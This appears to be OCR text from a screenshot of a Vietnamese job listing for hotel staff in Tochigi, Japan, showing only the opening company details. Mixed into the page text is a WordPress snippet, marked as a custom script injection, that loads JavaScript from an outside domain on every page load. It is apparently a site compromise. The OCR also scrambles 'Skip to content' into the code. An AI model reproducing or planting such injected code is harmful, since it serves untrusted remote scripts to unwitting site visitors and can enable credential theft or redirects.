
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KS161016] Nhân viên khách sạn
làm việc tại Tochigi
I. THÔNG TIN CHUNG
1.
Trụ sở: Tỉnh Tochigi
2.
Vốn điều lệ: 3 triệu yên